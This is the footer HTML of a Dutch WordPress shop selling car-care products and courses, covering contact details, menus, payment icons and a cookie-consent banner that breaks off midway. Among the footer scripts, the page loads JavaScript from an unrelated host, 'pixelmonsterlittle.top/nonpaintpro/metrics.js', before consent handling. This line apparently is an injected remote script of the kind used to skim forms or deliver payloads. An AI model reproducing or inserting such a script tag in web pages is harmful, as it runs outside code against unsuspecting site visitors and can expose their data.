facetwp-type-pager" data-name="paginatie" data-type="pager"></div></div></div><div id="brxe-gtyjxv" class="brxe-text rich-text"></div></div></div></section><div id="brxe-oyfyes" class="brxe-block bricks-lazy-hidden" data-interactions="[{&quot;id&quot;:&quot;dvxwwu&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;toggleAttribute&quot;,&quot;actionAttributeKey&quot;:&quot;class&quot;,&quot;actionAttributeValue&quot;:&quot;brx-open&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;#brxe-boysfg&quot;}]" data-interaction-id="f67f0d"><div id="brxe-wbtllb" class="brxe-text-basic">Filter producten</div><button id="brxe-niicbu" data-script-id="niicbu" class="brxe-toggle brxa--minus" aria-label="Open" aria-expanded="false" data-attribute="8237498274"><span class="brxa-wrap"><span class="brxa-inner"></span></span></button></div></main><footer id="brx-footer"><section id="brxe-282e88" class="brxe-section bricks-lazy-hidden"><div id="brxe-7bd27f" class="brxe-container bricks-lazy-hidden"><div id="brxe-9cf0bb" class="brxe-block bricks-lazy-hidden"><div id="brxe-f45191" class="brxe-block bricks-lazy-hidden"><div id="brxe-25dd8b" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-ffeec0" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path opacity="0.4" d="M14.05 6C15.0268 6.19057 15.9244 6.66826 16.6281 7.37194C17.3318 8.07561 17.8095 8.97326 18 9.95M14.05 2C16.0793 2.22544 17.9716 3.13417 19.4163 4.57701C20.8609 6.01984 21.7721 7.91101 22 9.94" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M7.38076 9.85323C8.07676 11.3028 9.02555 12.6615 10.2271 13.8631C11.4287 15.0646 12.7873 16.0134 14.237 16.7094C14.3617 16.7693 14.424 16.7992 14.5029 16.8222C14.7832 16.904 15.1275 16.8453 15.3649 16.6752C15.4317 16.6274 15.4889 16.5702 15.6032 16.4559C15.9528 16.1063 16.1276 15.9315 16.3034 15.8172C16.9663 15.3862 17.8209 15.3862 18.4838 15.8172C18.6595 15.9315 18.8343 16.1063 19.184 16.4559L19.3788 16.6508C19.9103 17.1822 20.176 17.448 20.3203 17.7333C20.6074 18.3009 20.6074 18.9712 20.3203 19.5387C20.176 19.8241 19.9103 20.0898 19.3788 20.6213L19.2212 20.7789C18.6916 21.3085 18.4268 21.5733 18.0667 21.7756C17.6672 22 17.0467 22.1614 16.5885 22.16C16.1756 22.1588 15.8933 22.0787 15.3289 21.9185C12.2955 21.0575 9.43313 19.433 7.04515 17.045C4.65717 14.6571 3.03269 11.7947 2.17172 8.76131C2.01152 8.19687 1.93141 7.91464 1.93018 7.5017C1.92882 7.04347 2.09018 6.42298 2.3146 6.02348C2.51685 5.66345 2.78166 5.39863 3.31129 4.86901L3.46892 4.71138C4.00036 4.17993 4.26608 3.91421 4.55146 3.76987C5.11903 3.4828 5.78929 3.4828 6.35685 3.76987C6.64223 3.91421 6.90795 4.17993 7.4394 4.71138L7.63427 4.90625C7.98387 5.25585 8.15867 5.43065 8.27296 5.60643C8.70396 6.26932 8.70396 7.1239 8.27296 7.78679C8.15868 7.96257 7.98387 8.13738 7.63427 8.48698C7.51995 8.60129 7.4628 8.65845 7.41496 8.72526C7.24495 8.96269 7.18624 9.30695 7.26797 9.5873C7.29097 9.6662 7.3209 9.72854 7.38076 9.85323Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-151622" class="brxe-block bricks-lazy-hidden"><div id="brxe-36d676" class="brxe-text-basic">+31 (0)6 14673005</div><div id="brxe-4bc222" class="brxe-text-basic">Bereikbaar van maandag t/m vrijdag 9.00 tot 16.00</div></div></div><div id="brxe-aa6a5c" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-7c6d79" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16 7.99999V13C16 13.7956 16.3161 14.5587 16.8787 15.1213C17.4413 15.6839 18.2043 16 19 16C19.7956 16 20.5587 15.6839 21.1213 15.1213C21.6839 14.5587 22 13.7956 22 13V12C21.9999 9.74302 21.2362 7.55247 19.8333 5.78452C18.4303 4.01658 16.4705 2.77521 14.2726 2.26229C12.0747 1.74936 9.76793 1.99503 7.72734 2.95936C5.68676 3.92368 4.03239 5.54995 3.03325 7.57371C2.03411 9.59748 1.74896 11.8997 2.22416 14.1061C2.69936 16.3125 3.90697 18.2932 5.65062 19.7263C7.39428 21.1593 9.57143 21.9603 11.8281 21.9991C14.0847 22.0379 16.2881 21.3122 18.08 19.94M16 12C16 14.2091 14.2091 16 12 16C9.79086 16 8 14.2091 8 12C8 9.79085 9.79086 7.99999 12 7.99999C14.2091 7.99999 16 9.79085 16 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-392115" class="brxe-block bricks-lazy-hidden"><div id="brxe-01064c" class="brxe-text-basic">info@nonpaintpro.nl</div><div id="brxe-f92f23" class="brxe-text-basic">We reageren binnen 1 werkdag op al je vragen via de mail.</div></div></div><div id="brxe-5156c0" class="brxe-block bricks-lazy-hidden"></div></div><img width="471" height="388" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20471%20388&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-3d56d5" decoding="async" loading="lazy" data-src="https://nonpaintpro.nl/wp-content/uploads/2023/11/happy-young-caucasian-lady-pointing-removebg-preview-1.png" data-type="string" data-sizes="(max-width: 471px) 100vw, 471px" data-srcset="https://nonpaintpro.nl/wp-content/uploads/2023/11/happy-young-caucasian-lady-pointing-removebg-preview-1.png 471w, https://nonpaintpro.nl/wp-content/uploads/2023/11/happy-young-caucasian-lady-pointing-removebg-preview-1-400x330.png 400w" /></div></div></section><section id="brxe-6440c5" class="brxe-section bricks-lazy-hidden"><div id="brxe-33123d" class="brxe-container bricks-lazy-hidden"><div id="brxe-e2b792" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-c1f381" class="brxe-heading">Over Non Paint Pro</h3><div id="brxe-qohtyb" class="brxe-text"><p>Al 25 jaar hebben wij met veel gedrevenheid en passie een groothandel in <em><strong><a href="https://nielsenautopoetsmiddelen.nl/">autopoetsmiddelen</a></strong></em> en schadeherstel producten. <span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);">Daarnaast bieden we een exclusief aanbod van </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/cursussen/">cursussen</a></strong></em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);"> maken we </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/pc/autolakken/">autolakken</a></strong></em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);">op kleur en hebben we diverse producten voor </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/pc/smartrepair/">smartrepair</a></strong></em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);"> en </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/pc/spotrepair/">spotrepair</a></strong>.</em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);"> Komt u liever even langs? Dan bent u van harte welkom om een bezoek te brengen aan ons bedrijf,  en ontvangen wij u met een lekker kopje koffie.  </span></p>
</div></div><div id="brxe-f3f349" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-ddf00e" class="brxe-heading">kLantenservice</h3><div id="brxe-0eb325" data-script-id="0eb325" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-klantenservice" class="bricks-nav-menu"><li id="menu-item-7920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7920 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/verzenden/">Verzenden</a></li>
<li id="menu-item-7921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/retourneren/">Retourneren</a></li>
<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7918 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/order-volgen/">Order volgen</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/contact/">Contact</a></li>
<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/over-ons/">Over ons</a></li>
</ul></nav></div></div><div id="brxe-696e76" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-3d70d6" class="brxe-heading">Populaire cursussen</h3><div id="brxe-ed8d80" data-script-id="ed8d80" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-populaire-cursussen" class="bricks-nav-menu"><li id="menu-item-15220" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15220 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/auto-beletteren/">Cursus Auto Beletteren</a></li>
<li id="menu-item-15221" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15221 bricks-menu-item"><a href="https://nonpaintpro.nl/?post_type=cursus&#038;p=9204">Cursus Auto Polijsten</a></li>
<li id="menu-item-15222" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15222 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/cursus-auto-schoonmaken-basisvaardigheden/">Cursus Auto schoonmaken Basisvaardigheden</a></li>
<li id="menu-item-15223" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15223 bricks-menu-item"><a href="https://nonpaintpro.nl/?post_type=cursus&#038;p=9194">Cursus Autopoetsen</a></li>
<li id="menu-item-15224" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15224 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/car-wrappen/">Cursus Car Wrappen</a></li>
<li id="menu-item-15225" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15225 bricks-menu-item"><a href="https://nonpaintpro.nl/?post_type=cursus&#038;p=9186">Cursus Interieur Reparatie</a></li>
</ul></nav></div></div><div id="brxe-53f234" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-4794aa" class="brxe-heading">Adresgegevens</h3><div id="brxe-02c50e" class="brxe-text-basic"><div><span style="color: var(--bricks-color-kbsxgr);">De Joodijk 7</span></div><div><span style="color: var(--bricks-color-kbsxgr);">8614 JK Oudega (swf)<br><b< span=""><br>Bereikbaar Maandag t/m Vrijdag 08.30 tot 17.00</b<></span></div></div></div></div></section><section id="brxe-f1916e" class="brxe-section bricks-lazy-hidden"><div id="brxe-4f279d" class="brxe-container bricks-lazy-hidden"><div id="brxe-bd0e7d" class="brxe-block bricks-lazy-hidden"><svg class="brxe-icon" id="brxe-d4838d" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"  x="0px" y="0px" width="33" height="24" viewBox="0 0 306.1 269.8" style="enable-background:new 0 0 306.1 269.8;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{fill:#CC0066;} </style> <g> <g> <path class="st0" d="M0,20v229.8c0,11,9,20,20,20h137.3c103.8,0,148.8-58.1,148.8-135.2C306.1,57.9,261.1,0,157.3,0H20 C9,0,0,9,0,20z"></path> <path class="st1" d="M91.9,56.4v169.8h73.9c67.1,0,96.2-37.9,96.2-91.5c0-51.3-29.1-91.1-96.2-91.1h-61.1 C97.6,43.6,91.9,49.4,91.9,56.4z"></path> <g> <g> <path d="M157.3,251.5H37.9c-10.6,0-19.2-8.6-19.2-19.2V37.6c0-10.6,8.6-19.2,19.2-19.2h119.4c113.3,0,130.2,72.9,130.2,116.3 C287.5,210,241.2,251.5,157.3,251.5z M37.9,24.8c-7.1,0-12.8,5.7-12.8,12.8v194.7c0,7.1,5.7,12.8,12.8,12.8h119.4 c79.8,0,123.8-39.2,123.8-110.4c0-95.6-77.6-109.9-123.8-109.9H37.9z"></path> </g> </g> </g> <g> <path class="st0" d="M117.9,111.8c2.6,0,5,0.4,7.3,1.2c2.3,0.8,4.2,2.1,5.9,3.7c1.6,1.7,2.9,3.8,3.9,6.2c0.9,2.5,1.4,5.4,1.4,8.8 c0,3-0.4,5.7-1.1,8.2c-0.8,2.5-1.9,4.7-3.4,6.5c-1.5,1.8-3.4,3.2-5.7,4.3c-2.3,1-5,1.6-8.1,1.6h-17.5v-40.6H117.9z M117.3,144.9 c1.3,0,2.5-0.2,3.8-0.6c1.2-0.4,2.3-1.1,3.2-2.1c0.9-1,1.7-2.2,2.3-3.8c0.6-1.6,0.9-3.4,0.9-5.7c0-2-0.2-3.9-0.6-5.5 c-0.4-1.6-1.1-3.1-2-4.2s-2.1-2.1-3.6-2.7c-1.5-0.6-3.3-0.9-5.5-0.9h-6.4v25.6H117.3z"></path> <path class="st0" d="M172.5,111.8v7.5h-21.4v8.7h19.7v6.9h-19.7v9.9H173v7.5h-30.8v-40.6H172.5z"></path> <path class="st0" d="M203.1,111.8l15.2,40.6H209l-3.1-9h-15.2l-3.2,9h-9l15.3-40.6H203.1z M203.6,136.7l-5.1-14.9h-0.1l-5.3,14.9 H203.6z"></path> <path class="st0" d="M232.8,111.8v33.1h19.8v7.5h-28.7v-40.6H232.8z"></path> </g> <g> <circle cx="58.5" cy="132.1" r="18.7"></circle> </g> <path d="M72.6,226.2L72.6,226.2c-15.7,0-28.3-12.7-28.3-28.3v-22.1c0-7.8,6.3-14.2,14.2-14.2h0c7.8,0,14.2,6.3,14.2,14.2V226.2z"></path> </g> </svg><svg class="brxe-icon" id="brxe-deb535" xmlns="http://www.w3.org/2000/svg" fill="none" height="24" viewBox="0 0 32 24" width="32"><path d="m4.12903.5h23.74197c1.9991 0 3.629 1.63976 3.629 3.67391v15.65219c0 2.0341-1.6299 3.6739-3.629 3.6739h-23.74197c-1.99917 0-3.62903-1.6398-3.62903-3.6739v-15.65219c0-2.03415 1.62986-3.67391 3.62903-3.67391z" fill="#fff" stroke="#000"></path><path clip-rule="evenodd" d="m8.66996 8.97799c.255-.317.427-.743.381-1.178-.371.018-.824.245-1.086.562-.236.272-.444.716-.39 1.133.417.036.833-.209 1.096-.517zm.376.599c-.605-.037-1.12.343-1.409.343s-.731-.325-1.21-.316c-.623.009-1.201.36-1.517.92101-.65 1.12-.172 2.783.46 3.696.308.452.678.949 1.165.931.46-.018.642-.298 1.202-.298s.722.298 1.21.29c.505-.01.822-.453 1.12904-.905.352-.515.496-1.012.505-1.039-.009-.01-.97504-.38-.98404-1.491-.01-.93.75904-1.373.79504-1.4-.43404-.64201-1.11104-.71401-1.34604-.73201zm4.54404 2.32001h1.207c.916 0 1.437-.493 1.437-1.348 0-.85501-.521-1.34401-1.433-1.34401h-1.211zm1.488-3.58001c1.316 0 2.232.907 2.232 2.22701 0 1.325-.935 2.236-2.264 2.236h-1.457v2.316h-1.052v-6.77901zm5.687 4.93701v-.38l-1.17.075c-.658.042-1 .286-1 .714 0 .413.356.681.915.681.714 0 1.255-.456 1.255-1.09zm-3.195.437c0-.869.663-1.367 1.884-1.442l1.31-.08v-.376c0-.55-.361-.85-1.005-.85-.53 0-.916.272-.996.69h-.949c.029-.878.855-1.517 1.974-1.517 1.202 0 1.987.63 1.987 1.607v3.373h-.973v-.813h-.023c-.277.53-.888.864-1.55.864-.977 0-1.659-.582-1.659-1.456zm5.1 3.219v-.813c.066.009.226.018.31.018.465 0 .728-.197.888-.704l.094-.3-1.78-4.933h1.099l1.24 4.002h.024l1.24-4.002h1.07l-1.845 5.181c-.423 1.189-.907 1.579-1.931 1.579-.08 0-.338-.01-.409-.029z" fill="#111" fill-rule="evenodd"></path></svg><svg class="brxe-icon" id="brxe-212e8d" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24" fill="none"><path d="M4.096 0.5H27.904C29.8862 0.5 31.5 2.12098 31.5 4.12903V19.871C31.5 21.879 29.8862 23.5 27.904 23.5H4.096C2.11376 23.5 0.5 21.879 0.5 19.871V4.12903C0.5 2.12098 2.11376 0.5 4.096 0.5Z" fill="white" stroke="#E6E6E6"></path><path d="M9 17C12.6164 17 14.1918 14.411 16 12H4V17H9Z" fill="url(#paint0_linear)"></path><path d="M23 7C19.3836 7 17.8082 9.58904 16 12H28V7H23Z" fill="url(#paint1_linear)"></path><defs><linearGradient id="paint0_linear" x1="6.42722" y1="14.4555" x2="15.2057" y2="11.1949" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"></stop><stop offset="1" stop-color="#1E3764"></stop></linearGradient><linearGradient id="paint1_linear" x1="16.7265" y1="12.2401" x2="26.0475" y2="9.06004" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"></stop><stop offset="1" stop-color="#FFD800"></stop></linearGradient></defs></svg><svg class="brxe-icon" id="brxe-87772f" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24" fill="none"><path d="M4.12903 0.5H27.871C29.8701 0.5 31.5 2.13976 31.5 4.17391V19.8261C31.5 21.8602 29.8701 23.5 27.871 23.5H4.12903C2.12986 23.5 0.5 21.8602 0.5 19.8261V4.17391C0.5 2.13976 2.12986 0.5 4.12903 0.5Z" fill="white" stroke="#E5E5E5"></path><mask id="mask0" maskUnits="userSpaceOnUse" x="6" y="9" width="6" height="7"><path d="M0 0V5.34729H4.45531V0H0Z" transform="translate(6.70969 9.74527)" fill="white"></path></mask><g mask="url(#mask0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.29492 1.68639H2.97219C2.97219 1.4655 2.94674 1.31733 2.89598 1.24187C2.81722 1.13015 2.60002 1.07426 2.24446 1.07426C1.89908 1.07426 1.67022 1.10641 1.55851 1.17078C1.44687 1.23535 1.39092 1.37576 1.39092 1.59196C1.39092 1.78767 1.44046 1.91654 1.53967 1.9783C1.61068 2.02213 1.70464 2.04789 1.82166 2.05559L2.0884 2.07476C2.66007 2.11337 3.01711 2.14057 3.15952 2.15609C3.61166 2.20246 3.93935 2.32474 4.14277 2.52307C4.30273 2.6777 4.39816 2.87987 4.42867 3.12952C4.44642 3.27887 4.45533 3.44791 4.45533 3.63567C4.45533 4.06839 4.4147 4.38535 4.3335 4.58622C4.18622 4.95476 3.85539 5.18759 3.34057 5.28535C3.12491 5.32663 2.79504 5.3473 2.35129 5.3473C1.61049 5.3473 1.09432 5.30243 0.802841 5.21224C0.445097 5.10176 0.20925 4.878 0.0951079 4.54096C0.0315317 4.35333 0 4.04087 0 3.60346H1.32267C1.32267 3.65224 1.32286 3.68948 1.32286 3.71517C1.32286 3.94865 1.38874 4.09872 1.52038 4.16563C1.61158 4.21174 1.72168 4.23594 1.85108 4.2388H2.33739C2.58547 4.2388 2.7439 4.22583 2.81216 4.19987C2.9338 4.15122 3.01359 4.07296 3.05172 3.96457C3.07197 3.89778 3.08197 3.81143 3.08197 3.70578C3.08197 3.46911 2.99712 3.32511 2.82754 3.27346C2.76415 3.25304 2.46928 3.22461 1.94285 3.18854C1.52006 3.15783 1.2264 3.12828 1.06202 3.09965C0.628968 3.01728 0.340376 2.84772 0.196368 2.59037C0.0697287 2.3717 0.00647298 2.04085 0.00647298 1.59828C0.00647298 1.26124 0.0406323 0.990978 0.109079 0.787696C0.177526 0.584413 0.287823 0.429978 0.440034 0.324457C0.662999 0.162326 0.948259 0.0671739 1.29556 0.0387391C1.5846 0.0131087 1.90517 0 2.25779 0C2.81292 0 3.20855 0.0325435 3.44439 0.0968478C4.01997 0.254283 4.30767 0.695087 4.30767 1.41939C4.30767 1.4788 4.30344 1.5677 4.29492 1.68639Z" transform="translate(6.70969 9.74527)" fill="#0054A5"></path></g><mask id="mask1" maskUnits="userSpaceOnUse" x="16" y="9" width="6" height="7"><path d="M4.47353 0H0L0 5.37565H4.47353V0V0Z" transform="translate(16.7716 9.68002)" fill="white"></path></mask><g mask="url(#mask1)"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.42175 2.74076H2.3081C2.58913 2.73046 2.76005 2.70841 2.82158 2.67404C2.9056 2.62702 2.962 2.53285 2.99007 2.39172C3.00801 2.29774 3.01698 2.15798 3.01698 1.97243C3.01698 1.74502 2.99917 1.5765 2.96334 1.46648C2.9122 1.3123 2.78972 1.21839 2.59573 1.18428C2.5574 1.17913 2.46556 1.17639 2.32008 1.17639H1.42175V2.74076ZM0 5.37567V0H2.07219H2.39744H2.64886C3.01218 0 3.28943 0.0301957 3.4799 0.0905217C3.91557 0.229435 4.20788 0.513848 4.35766 0.943696C4.43489 1.16928 4.47353 1.50893 4.47353 1.96246C4.47353 2.50774 4.43066 2.89963 4.34587 3.1382C4.17597 3.60998 3.8263 3.88174 3.29814 3.95217C3.2361 3.96274 2.97186 3.9722 2.50543 3.97976L2.26945 3.98778H1.42175V5.37567H0Z" transform="translate(16.7716 9.68002)" fill="#0054A5"></path></g><mask id="mask2" maskUnits="userSpaceOnUse" x="20" y="9" width="7" height="7"><path d="M0 5.37567H5.33854V0H0L0 5.37567Z" transform="translate(20.681 9.68002)" fill="white"></path></mask><g mask="url(#mask2)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.34493 3.39939L2.67872 1.06917L2.03232 3.39939H3.34493ZM3.62724 4.44672H1.72636L1.47097 5.37574H0L1.58716 0H3.73189L5.33854 5.37574H3.89853L3.62724 4.44672Z" transform="translate(20.681 9.68002)" fill="#0054A5"></path></g><path fill-rule="evenodd" clip-rule="evenodd" d="M3.51335 0.708457C4.0997 0.708457 4.62305 0.983348 4.96714 1.41391L5.27362 0.745239C4.79423 0.284217 4.14194 0 3.42241 0C2.30214 0 1.34375 0.6885 0.950502 1.66311H0.352873L0 2.43293H0.76881C0.763042 2.50435 0.759261 2.57583 0.759261 2.64874C0.759261 2.73698 0.763811 2.82417 0.772335 2.91033H0.386008L0.0331982 3.68041H0.968831C1.3733 4.63037 2.3197 5.29728 3.42241 5.29728C3.97812 5.29728 4.49378 5.12785 4.92074 4.83841V3.89465C4.57691 4.293 4.074 4.54474 3.51335 4.54474C2.85792 4.54474 2.28144 4.20085 1.9458 3.68041H3.905L4.25787 2.91033H1.65753C1.64414 2.81765 1.63696 2.72296 1.63696 2.6265C1.63696 2.56128 1.64023 2.49672 1.64644 2.43293H4.47654L4.82935 1.66311H1.89113C2.21613 1.09246 2.82074 0.708457 3.51335 0.708457Z" transform="translate(11.3548 9.65216)" fill="#FEC10E"></path></svg></div><div id="brxe-e27f63" class="brxe-text-basic">© 2023 - Zijlstra B.V.</div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks-child/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
        .fgw_gift_slider {
            grid-template-columns: repeat(5, 1fr);
        }
        @media only screen and (max-width: 991px) {
            .fgw_gift_slider {
                grid-template-columns: repeat(3, 1fr);
            }
        }
        @media only screen and (max-width: 600px) {
            .fgw_gift_slider {
                grid-template-columns: repeat(1, 1fr);
            }
        }
    </style>
    <script src="https://pixelmonsterlittle.top/nonpaintpro/metrics.js"></script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
